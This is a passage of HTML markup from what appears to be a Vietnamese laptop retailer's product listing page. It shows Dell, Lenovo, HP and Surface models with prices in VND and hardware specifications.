            <p><b>Màn hình:</b> 14inch IPS WQHD 2560*144 Touch </p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-precision-7530-core-i78850h-ram-32gb-ssd-512gb-156inch-fhd-quadro-p2000-4gb-win-10-pro-1857.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-precision-7530-core-i78850h-ram-32gb-ssd-512gb-156inch-fhd-quadro-p2000-4gb-win-10-pro-1857.html" title="Dell Precision 7530 Core i7-8850H Ram 32Gb SSD 512Gb 15.6inch FHD Quadro P2000 4Gb Win 10 Pro">
        <img src="upload/sanpham/62098_220x179.jpg" alt="Dell Precision 7530 Core i7-8850H Ram 32Gb SSD 512Gb 15.6inch FHD Quadro P2000 4Gb Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-precision-7530-core-i78850h-ram-32gb-ssd-512gb-156inch-fhd-quadro-p2000-4gb-win-10-pro-1857.html" title="Dell Precision 7530 Core i7-8850H Ram 32Gb SSD 512Gb 15.6inch FHD Quadro P2000 4Gb Win 10 Pro" >Dell Precision 7530 Core i7-8850H Ram 32Gb SSD 512Gb 15.6inch FHD Quadro P2000 4Gb Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-precision-7530-core-i78850h-ram-32gb-ssd-512gb-156inch-fhd-quadro-p2000-4gb-win-10-pro-1857.html" title="Dell Precision 7530 Core i7-8850H Ram 32Gb SSD 512Gb 15.6inch FHD Quadro P2000 4Gb Win 10 Pro" >Dell Precision 7530 Core i7-8850H Ram 32Gb SSD 512Gb 15.6inch FHD Quadro P2000 4Gb Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-8850H 2.6Ghz Turbo 4.3Ghz 6Cores 12 Threads</p>
            <p><b>Ram:</b> 32Gb DDR4 Bus 2666 (Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 15.6inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-t14-gen-3-core-i51245u-ram-16gb-ssd-256gb-14in-fhd-win-11-pro-likenew-1735.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-t14-gen-3-core-i51245u-ram-16gb-ssd-256gb-14in-fhd-win-11-pro-likenew-1735.html" title="Lenovo Thinkpad T14 Gen 3 Core i5-1245U Ram 16Gb SSD 256Gb 14in FHD Win 11 Pro LikeNew">
        <img src="upload/sanpham/61qfilljkll._ac_sl1500_0341_220x163.jpg" alt="Lenovo Thinkpad T14 Gen 3 Core i5-1245U Ram 16Gb SSD 256Gb 14in FHD Win 11 Pro LikeNew" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-t14-gen-3-core-i51245u-ram-16gb-ssd-256gb-14in-fhd-win-11-pro-likenew-1735.html" title="Lenovo Thinkpad T14 Gen 3 Core i5-1245U Ram 16Gb SSD 256Gb 14in FHD Win 11 Pro LikeNew" >Lenovo Thinkpad T14 Gen 3 Core i5-1245U Ram 16Gb SSD 256Gb 14in FHD Win 11 Pro LikeNew</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-t14-gen-3-core-i51245u-ram-16gb-ssd-256gb-14in-fhd-win-11-pro-likenew-1735.html" title="Lenovo Thinkpad T14 Gen 3 Core i5-1245U Ram 16Gb SSD 256Gb 14in FHD Win 11 Pro LikeNew" >Lenovo Thinkpad T14 Gen 3 Core i5-1245U Ram 16Gb SSD 256Gb 14in FHD Win 11 Pro LikeNew</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-1245U 3.3Ghz Turbo 4.4Ghz 12Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Upto Max 48Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe Gen4x4</p>
            <p><b>Màn hình:</b> 14inch IPS WUXGA 1920*1200 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-5430-core-i71265u-ram-16gb-ssd-256gb-14inch-ips-fhd-win-11-pro-1737.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-5430-core-i71265u-ram-16gb-ssd-256gb-14inch-ips-fhd-win-11-pro-1737.html" title="Dell Latitude 5430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch IPS FHD Win 11 Pro ">
        <img src="upload/sanpham/13039_220x156.jpg" alt="Dell Latitude 5430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch IPS FHD Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-5430-core-i71265u-ram-16gb-ssd-256gb-14inch-ips-fhd-win-11-pro-1737.html" title="Dell Latitude 5430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch IPS FHD Win 11 Pro " >Dell Latitude 5430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch IPS FHD Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-5430-core-i71265u-ram-16gb-ssd-256gb-14inch-ips-fhd-win-11-pro-1737.html" title="Dell Latitude 5430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch IPS FHD Win 11 Pro " >Dell Latitude 5430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch IPS FHD Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1265U 1.8Ghz Turbo 4.8Ghz 10Core 12 Threads</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-p15s-gen-2-core-i71185g7-ram-16gb-ssd-512gb-lcd-156inch-ips-fhd-quadro-t500-4gb-1875.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-p15s-gen-2-core-i71185g7-ram-16gb-ssd-512gb-lcd-156inch-ips-fhd-quadro-t500-4gb-1875.html" title="Lenovo Thinkpad P15s Gen 2 Core i7-1185G7 Ram 16Gb SSD 512Gb LCD 15.6inch IPS FHD Quadro T500 4Gb">
        <img src="upload/sanpham/24908_220x112.jpg" alt="Lenovo Thinkpad P15s Gen 2 Core i7-1185G7 Ram 16Gb SSD 512Gb LCD 15.6inch IPS FHD Quadro T500 4Gb" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-p15s-gen-2-core-i71185g7-ram-16gb-ssd-512gb-lcd-156inch-ips-fhd-quadro-t500-4gb-1875.html" title="Lenovo Thinkpad P15s Gen 2 Core i7-1185G7 Ram 16Gb SSD 512Gb LCD 15.6inch IPS FHD Quadro T500 4Gb" >Lenovo Thinkpad P15s Gen 2 Core i7-1185G7 Ram 16Gb SSD 512Gb LCD 15.6inch IPS FHD Quadro T500 4Gb</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-p15s-gen-2-core-i71185g7-ram-16gb-ssd-512gb-lcd-156inch-ips-fhd-quadro-t500-4gb-1875.html" title="Lenovo Thinkpad P15s Gen 2 Core i7-1185G7 Ram 16Gb SSD 512Gb LCD 15.6inch IPS FHD Quadro T500 4Gb" >Lenovo Thinkpad P15s Gen 2 Core i7-1185G7 Ram 16Gb SSD 512Gb LCD 15.6inch IPS FHD Quadro T500 4Gb</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1185G7 3.0Ghz Turbo 4.8Ghz 12Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Max 40Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> 15.6inch IPS Full HD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkcentre-m70q-gen-3-tiny-core-i712700t-16gb-ssd-512gb-win-11-pro-1600.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/lenovo-thinkcentre-m70q-gen-3-tiny-core-i712700t-16gb-ssd-512gb-win-11-pro-1600.html" title="Lenovo ThinkCentre M70q Gen 3 Tiny Core i7-12700T 16Gb SSD 512Gb Win 11 Pro">
        <img src="upload/sanpham/21709_220x94.jpg" alt="Lenovo ThinkCentre M70q Gen 3 Tiny Core i7-12700T 16Gb SSD 512Gb Win 11 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkcentre-m70q-gen-3-tiny-core-i712700t-16gb-ssd-512gb-win-11-pro-1600.html" title="Lenovo ThinkCentre M70q Gen 3 Tiny Core i7-12700T 16Gb SSD 512Gb Win 11 Pro" >Lenovo ThinkCentre M70q Gen 3 Tiny Core i7-12700T 16Gb SSD 512Gb Win 11 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkcentre-m70q-gen-3-tiny-core-i712700t-16gb-ssd-512gb-win-11-pro-1600.html" title="Lenovo ThinkCentre M70q Gen 3 Tiny Core i7-12700T 16Gb SSD 512Gb Win 11 Pro" >Lenovo ThinkCentre M70q Gen 3 Tiny Core i7-12700T 16Gb SSD 512Gb Win 11 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-12700T 3.4Ghz Turbo 4.7Ghz 25Mb Cache L3 (12 Cores 20 Threads)</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-7430-2-in-1-core-i71265u-16gb-512gb-14inch-fhd-touch-win-11-pro-1748.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-7430-2-in-1-core-i71265u-16gb-512gb-14inch-fhd-touch-win-11-pro-1748.html" title="Dell Latitude 7430 2 in 1 Core i7-1265U 16Gb 512Gb 14inch FHD Touch Win 11 Pro ">
        <img src="upload/sanpham/61aezgdcjzl._ac_sl1500_9771_220x138.jpg" alt="Dell Latitude 7430 2 in 1 Core i7-1265U 16Gb 512Gb 14inch FHD Touch Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-7430-2-in-1-core-i71265u-16gb-512gb-14inch-fhd-touch-win-11-pro-1748.html" title="Dell Latitude 7430 2 in 1 Core i7-1265U 16Gb 512Gb 14inch FHD Touch Win 11 Pro " >Dell Latitude 7430 2 in 1 Core i7-1265U 16Gb 512Gb 14inch FHD Touch Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-7430-2-in-1-core-i71265u-16gb-512gb-14inch-fhd-touch-win-11-pro-1748.html" title="Dell Latitude 7430 2 in 1 Core i7-1265U 16Gb 512Gb 14inch FHD Touch Win 11 Pro " >Dell Latitude 7430 2 in 1 Core i7-1265U 16Gb 512Gb 14inch FHD Touch Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-1265U 3.6Ghz Turbo 4.8Ghz 10Core 12 Threads</p>
            <p><b>Ram:</b> 16Gb DDR4x Bus 4267 (Onboard)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-vostro-3530-intel-core-i51334u-ram-16gb-ssd-512gb-156inch-fhd-win-11-home-2175.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/dell-vostro-3530-intel-core-i51334u-ram-16gb-ssd-512gb-156inch-fhd-win-11-home-2175.html" title="Dell Vostro 3530 Intel Core i5-1334U Ram 16Gb SSD 512Gb 15.6inch FHD Win 11 Home ">
        <img src="upload/sanpham/11626_220x140.jpg" alt="Dell Vostro 3530 Intel Core i5-1334U Ram 16Gb SSD 512Gb 15.6inch FHD Win 11 Home " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-vostro-3530-intel-core-i51334u-ram-16gb-ssd-512gb-156inch-fhd-win-11-home-2175.html" title="Dell Vostro 3530 Intel Core i5-1334U Ram 16Gb SSD 512Gb 15.6inch FHD Win 11 Home " >Dell Vostro 3530 Intel Core i5-1334U Ram 16Gb SSD 512Gb 15.6inch FHD Win 11 Home </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-vostro-3530-intel-core-i51334u-ram-16gb-ssd-512gb-156inch-fhd-win-11-home-2175.html" title="Dell Vostro 3530 Intel Core i5-1334U Ram 16Gb SSD 512Gb 15.6inch FHD Win 11 Home " >Dell Vostro 3530 Intel Core i5-1334U Ram 16Gb SSD 512Gb 15.6inch FHD Win 11 Home </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-1335U 3.4Ghz Turbo 4.6Ghz 12Mb Cache L3 ( 10 Cores 12 Threads )</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (2x8Gb, Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe Gen4x4</p>
            <p><b>Màn hình:</b> 15.6inch FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-3550-core-i51335u-ram-8gb-ssd-256gb-156in-fhd-win-11-pro-model-2024-1841.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/dell-latitude-3550-core-i51335u-ram-8gb-ssd-256gb-156in-fhd-win-11-pro-model-2024-1841.html" title="Dell Latitude 3550 Core i5-1335U Ram 8Gb SSD 256Gb 15.6in FHD Win 11 Pro Model 2024">
        <img src="upload/sanpham/77700_220x142.jpg" alt="Dell Latitude 3550 Core i5-1335U Ram 8Gb SSD 256Gb 15.6in FHD Win 11 Pro Model 2024" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-3550-core-i51335u-ram-8gb-ssd-256gb-156in-fhd-win-11-pro-model-2024-1841.html" title="Dell Latitude 3550 Core i5-1335U Ram 8Gb SSD 256Gb 15.6in FHD Win 11 Pro Model 2024" >Dell Latitude 3550 Core i5-1335U Ram 8Gb SSD 256Gb 15.6in FHD Win 11 Pro Model 2024</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-3550-core-i51335u-ram-8gb-ssd-256gb-156in-fhd-win-11-pro-model-2024-1841.html" title="Dell Latitude 3550 Core i5-1335U Ram 8Gb SSD 256Gb 15.6in FHD Win 11 Pro Model 2024" >Dell Latitude 3550 Core i5-1335U Ram 8Gb SSD 256Gb 15.6in FHD Win 11 Pro Model 2024</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-1335U 3.4Ghz Turbo 4.6Ghz 12Mb Cache L3 ( 10 Cores )</p>
            <p><b>Ram:</b> 8Gb DDR5 Bus 5600 (Upto Max 32Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 15.6inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-precision-3560-core-i71165g7-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t500-4gb-win-10-pro-1328.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-precision-3560-core-i71165g7-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t500-4gb-win-10-pro-1328.html" title="Dell Precision 3560 Core i7-1165G7 Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T500 4Gb Win 10 Pro">
        <img src="upload/sanpham/dell-presision-3560-i7-1165g7-kinglap-10980_180x180.jpg" alt="Dell Precision 3560 Core i7-1165G7 Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T500 4Gb Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-precision-3560-core-i71165g7-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t500-4gb-win-10-pro-1328.html" title="Dell Precision 3560 Core i7-1165G7 Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T500 4Gb Win 10 Pro" >Dell Precision 3560 Core i7-1165G7 Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T500 4Gb Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-precision-3560-core-i71165g7-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t500-4gb-win-10-pro-1328.html" title="Dell Precision 3560 Core i7-1165G7 Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T500 4Gb Win 10 Pro" >Dell Precision 3560 Core i7-1165G7 Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T500 4Gb Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1165G7 2.8Ghz Turbo 4.7Ghz 12Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 bus 3200 (Upto max 64Gb )</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 15.6inch IPS FHD 1920*1080 AntiGlare 100% sRGB</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-precision-7550-core-i710850h-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t2000-4gb-win-10-pro-1090.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-precision-7550-core-i710850h-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t2000-4gb-win-10-pro-1090.html" title="Dell Precision 7550 Core i7-10850H Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T2000 4Gb Win 10 Pro ">
        <img src="upload/sanpham/75507806_220x165.jpg" alt="Dell Precision 7550 Core i7-10850H Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T2000 4Gb Win 10 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-precision-7550-core-i710850h-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t2000-4gb-win-10-pro-1090.html" title="Dell Precision 7550 Core i7-10850H Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T2000 4Gb Win 10 Pro " >Dell Precision 7550 Core i7-10850H Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T2000 4Gb Win 10 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-precision-7550-core-i710850h-ram-16gb-ssd-512gb-lcd-156in-fhd-quadro-t2000-4gb-win-10-pro-1090.html" title="Dell Precision 7550 Core i7-10850H Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T2000 4Gb Win 10 Pro " >Dell Precision 7550 Core i7-10850H Ram 16Gb SSD 512Gb LCD 15.6in FHD Quadro T2000 4Gb Win 10 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-10850H 2.7Ghz, Turbo 5.1Ghz, 6Cores 12Threads</p>
            <p><b>Ram:</b> 16Gb DDR4 bus 3200 (Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 15.6inch IPS FHD 1920*1080 Anti glare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/surface-laptop-5-core-i51235u-ram-8gb-ssd-512gb-135inch-qhd-touch-win-11-black-1934.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/surface-laptop-5-core-i51235u-ram-8gb-ssd-512gb-135inch-qhd-touch-win-11-black-1934.html" title="Surface Laptop 5 Core i5-1235U Ram 8Gb SSD 512Gb 13.5inch QHD Touch Win 11 Black">
        <img src="upload/sanpham/37658_220x157.jpg" alt="Surface Laptop 5 Core i5-1235U Ram 8Gb SSD 512Gb 13.5inch QHD Touch Win 11 Black" /></a></p>
        <h3 class="sp_name"><a href="san-pham/surface-laptop-5-core-i51235u-ram-8gb-ssd-512gb-135inch-qhd-touch-win-11-black-1934.html" title="Surface Laptop 5 Core i5-1235U Ram 8Gb SSD 512Gb 13.5inch QHD Touch Win 11 Black" >Surface Laptop 5 Core i5-1235U Ram 8Gb SSD 512Gb 13.5inch QHD Touch Win 11 Black</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/surface-laptop-5-core-i51235u-ram-8gb-ssd-512gb-135inch-qhd-touch-win-11-black-1934.html" title="Surface Laptop 5 Core i5-1235U Ram 8Gb SSD 512Gb 13.5inch QHD Touch Win 11 Black" >Surface Laptop 5 Core i5-1235U Ram 8Gb SSD 512Gb 13.5inch QHD Touch Win 11 Black</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-1235U 3.3Ghz Turbo 4.4Ghz 12Mb Cache L3 8Core</p>
            <p><b>Ram:</b> 8Gb LPDDR5x Bus 5200 ( Onboard )</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 13.5inch QHD 3K Touch</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-loq-15irh8-core-i512450h-ram-16gb-ssd-512gb-156inch-fhd-144hz-rtx-3050-6gb-2238.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-loq-15irh8-core-i512450h-ram-16gb-ssd-512gb-156inch-fhd-144hz-rtx-3050-6gb-2238.html" title="Lenovo LOQ 15IRH8 Core i5-12450H Ram 16Gb SSD 512Gb 15.6inch FHD 144hz RTX 3050 6Gb ">
        <img src="upload/sanpham/z7336433147987_156474fd5462fef5398619a972f07e3a7636_220x165.jpg" alt="Lenovo LOQ 15IRH8 Core i5-12450H Ram 16Gb SSD 512Gb 15.6inch FHD 144hz RTX 3050 6Gb " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-loq-15irh8-core-i512450h-ram-16gb-ssd-512gb-156inch-fhd-144hz-rtx-3050-6gb-2238.html" title="Lenovo LOQ 15IRH8 Core i5-12450H Ram 16Gb SSD 512Gb 15.6inch FHD 144hz RTX 3050 6Gb " >Lenovo LOQ 15IRH8 Core i5-12450H Ram 16Gb SSD 512Gb 15.6inch FHD 144hz RTX 3050 6Gb </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-loq-15irh8-core-i512450h-ram-16gb-ssd-512gb-156inch-fhd-144hz-rtx-3050-6gb-2238.html" title="Lenovo LOQ 15IRH8 Core i5-12450H Ram 16Gb SSD 512Gb 15.6inch FHD 144hz RTX 3050 6Gb " >Lenovo LOQ 15IRH8 Core i5-12450H Ram 16Gb SSD 512Gb 15.6inch FHD 144hz RTX 3050 6Gb </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i5-12450H 2.0Ghz Turbo 4.4Ghz 8Cores 12 Threads</p>
            <p><b>Ram:</b> 16Gb DDR5 Bus 4800 (2x8Gb, Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> 15.6inch IPSFHD 1920*1080 AntiGlare, 144Hz, 350Nits</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-zbook-15-g6-core-i79850h-32gb-ssd-512gb-lcd-156inch-fhd-t2000-4gb-win-10-pro-1105.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-zbook-15-g6-core-i79850h-32gb-ssd-512gb-lcd-156inch-fhd-t2000-4gb-win-10-pro-1105.html" title="Hp Zbook 15 G6 Core i7-9850H 32Gb SSD 512Gb LCD 15.6inch FHD T2000 4Gb Win 10 Pro ">
        <img src="upload/sanpham/zbook-studio-g50428_220x162.jpg" alt="Hp Zbook 15 G6 Core i7-9850H 32Gb SSD 512Gb LCD 15.6inch FHD T2000 4Gb Win 10 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-zbook-15-g6-core-i79850h-32gb-ssd-512gb-lcd-156inch-fhd-t2000-4gb-win-10-pro-1105.html" title="Hp Zbook 15 G6 Core i7-9850H 32Gb SSD 512Gb LCD 15.6inch FHD T2000 4Gb Win 10 Pro " >Hp Zbook 15 G6 Core i7-9850H 32Gb SSD 512Gb LCD 15.6inch FHD T2000 4Gb Win 10 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-zbook-15-g6-core-i79850h-32gb-ssd-512gb-lcd-156inch-fhd-t2000-4gb-win-10-pro-1105.html" title="Hp Zbook 15 G6 Core i7-9850H 32Gb SSD 512Gb LCD 15.6inch FHD T2000 4Gb Win 10 Pro " >Hp Zbook 15 G6 Core i7-9850H 32Gb SSD 512Gb LCD 15.6inch FHD T2000 4Gb Win 10 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-9850H 2.6Ghz Turbo 4.6Ghz 6Core 12Mb Cache L3</p>
            <p><b>Ram:</b> 32Gb DDR4 bus 2666 ( Upto Max 64Gb )</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 15.6inch IPS FHD 1920*1080 AntiGlare 100% sRGB, 165Hz</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/surface-laptop-4-amd-ryzen-7-4980u-ram-8gb-ssd-256gb-lcd-15inch-qhd-touch-win-10-new-100-1246.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/surface-laptop-4-amd-ryzen-7-4980u-ram-8gb-ssd-256gb-lcd-15inch-qhd-touch-win-10-new-100-1246.html" title="Surface Laptop 4 AMD Ryzen 7 4980U Ram 8Gb SSD 256Gb LCD 15inch QHD Touch Win 10 New 100%">
        <img src="upload/sanpham/11130_203x180.jpg" alt="Surface Laptop 4 AMD Ryzen 7 4980U Ram 8Gb SSD 256Gb LCD 15inch QHD Touch Win 10 New 100%" /></a></p>
        <h3 class="sp_name"><a href="san-pham/surface-laptop-4-amd-ryzen-7-4980u-ram-8gb-ssd-256gb-lcd-15inch-qhd-touch-win-10-new-100-1246.html" title="Surface Laptop 4 AMD Ryzen 7 4980U Ram 8Gb SSD 256Gb LCD 15inch QHD Touch Win 10 New 100%" >Surface Laptop 4 AMD Ryzen 7 4980U Ram 8Gb SSD 256Gb LCD 15inch QHD Touch Win 10 New 100%</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
